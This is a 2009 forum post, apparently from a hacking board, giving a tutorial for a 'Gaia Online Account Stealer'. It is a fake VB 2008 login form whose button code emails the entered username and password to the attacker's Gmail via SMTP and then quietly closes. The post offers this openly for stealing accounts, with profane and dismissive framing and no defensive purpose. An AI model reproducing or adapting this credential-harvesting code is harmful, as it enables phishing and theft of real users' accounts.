-
Disclaimer- Before you read any of this, it's just really common knowledge. It's just being used in another way than it's original purpose was. Also, I don't know if any of this was posted before, so yeah, if you're gonna flame, simply Fuck You. With that said, read on below n.n
-
1 - Basics/Visuals
*Before doing any of this, you'll need one G-mail account.
Well, let's start by choosing a Windows Forms Application:
Name it whatever you want, just as long as it has to do with Gaia. Then add:
2 Labels
2 Textboxes [One named txtUser, other txtPass]
1 Command Button
[Note that you can always change this, I'm only doing it the basic way]
Example:
Now that you're done with the "Looks" of the Account Stealer, let's continue with the coding or the "works".
-
2 - Coding/Works
Click on the command button twice, and write above "Public Class" write:
Now, where it says, "Private Sub Button1_Click" and the rest, click in between it, and paste the following:Code:Imports System.Net.Mail
Code:Dim mail As New MailMessage() Dim SmtpServer As New SmtpClient SmtpServer.Credentials = New Net.NetworkCredential("YOUR EMAIL", "YOUR PASS") SmtpServer.Port = 587 SmtpServer.Host = "smtp.gmail.com" SmtpServer.EnableSsl = True mail.To.Add("YOUR EMAIL") mail.From = New MailAddress("YOUR EMAIL") mail.Subject = "TITLE - A Gaia Online Account Has Arrived" mail.Body = "Username: " & txtUser.Text & vbNewLine & "Password: " & txtPass.Text Try SmtpServer.Send(mail) Me.Close() Catch ex As Exception End Try
Should look something like this:
Now feel free to build it and run it a few times. If it doesn't seem to send any emails, double check your coding BEFORE PMing me.
-
Well that's really all there is to it. I'd explain the functions and whatnot of the source code, but I'm just too lazy for it [Hence, the shitass tut. and images n.n]
Hope you make good use of this, and I might make more tuts on other stuff, So yeah..Later.
Results 1 to 14 of 14
Threaded View
- 19 Dec. 2009 10:04pm #1
 [VB 2008] Steal Gaia Accounts (Basic/Common Programming)
[VB 2008] Steal Gaia Accounts (Basic/Common Programming)


 LinkBack URL
LinkBack URL About LinkBacks
About LinkBacks



 Reply With Quote
Reply With Quote